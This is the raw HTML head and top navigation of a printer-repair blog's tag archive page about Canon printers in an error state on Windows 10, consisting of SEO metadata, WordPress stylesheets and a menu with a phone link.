

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/
body_size: 11226
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.printerfixingerror.com/blog/xmlrpc.php">

<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>canon printer in error state windows 10 Archives - Printer Fixing Error - Our blogs</title>
	<link rel="canonical" href="https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="canon printer in error state windows 10 Archives - Printer Fixing Error - Our blogs" />
	<meta property="og:url" content="https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/" />
	<meta property="og:site_name" content="Printer Fixing Error - Our blogs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/","url":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/","name":"canon printer in error state windows 10 Archives - Printer Fixing Error - Our blogs","isPartOf":{"@id":"https://www.printerfixingerror.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/#primaryimage"},"image":{"@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/#primaryimage"},"thumbnailUrl":"https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo.webp","breadcrumb":{"@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/#primaryimage","url":"https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo.webp","contentUrl":"https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo.webp","width":800,"height":450,"caption":"Canon Printer in error state"},{"@type":"BreadcrumbList","@id":"https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.printerfixingerror.com/blog/"},{"@type":"ListItem","position":2,"name":"canon printer in error state windows 10"}]},{"@type":"WebSite","@id":"https://www.printerfixingerror.com/blog/#website","url":"https://www.printerfixingerror.com/blog/","name":"Printer Fixing Error - Our blogs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.printerfixingerror.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/">
<meta property="og:site_name" content=" Printer Fixing Error - Our blogs">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="canon printer in error state windows 10  -  Printer Fixing Error - Our blogs">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="canon printer in error state windows 10  -  Printer Fixing Error - Our blogs">
<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; Feed" href="https://www.printerfixingerror.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; Comments Feed" href="https://www.printerfixingerror.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; canon printer in error state windows 10 Tag Feed" href="https://www.printerfixingerror.com/blog/tag/canon-printer-in-error-state-windows-10/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://www.printerfixingerror.com/blog/wp-content/fonts/40616816efcc31381837223fc2c47ba8.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.printerfixingerror.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.printerfixingerror.com/blog/wp-json/wp/v2/tags/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.printerfixingerror.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="https://www.printerfixingerror.com/assets/images/favicon.png" rel="shortcut icon" type="image/png">
    <!-- Icon fonts -->
<link href="https://www.printerfixingerror.com/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://www.printerfixingerror.com/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.printerfixingerror.com/assets/css/style.css" rel="stylesheet">	

</head>

<body class="archive tag tag-canon-printer-in-error-state-windows-10 tag-82 wp-embed-responsive wp-theme-maxwell post-layout-two-columns post-layout-columns">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
 <header id="header" class="site-header header-style-1">
 <nav class="navigation navbar navbar-default">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="open-btn">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a href="https://www.printerfixingerror.com/" class="navbar-brand">
                            <img src="https://www.printerfixingerror.com/assets/images/logo.png" alt="logo">
                            </a>
                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-right navigation-holder">
                        <button class="close-navbar"><i class="fa fa-close"></i></button>
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.printerfixingerror.com/">Home</a></li>
                            <li><a href="https://www.printerfixingerror.com/about-us">About Us</a></li>
                       <li><a href="https://www.printerfixingerror.com/blog/">Blog</a></li>
                            <li><a href="https://www.printerfixingerror.com/contact-us">Contact Us</a></li>
                            <li><a href="tel:18888609995"><img src="https://www.printerfixingerror.com/assets/images/Register-call.png" alt="image"></a></li>
                        </ul>
                    </div><!-- end of nav-collapse -->
                    <div class="search-social">
                        
                        <div class="social">
                            <ul>
                                <li><a href="https://www.facebook.com/printerfixingerror" target="_blank"><i class="fa fa-facebook"></i></a></li>
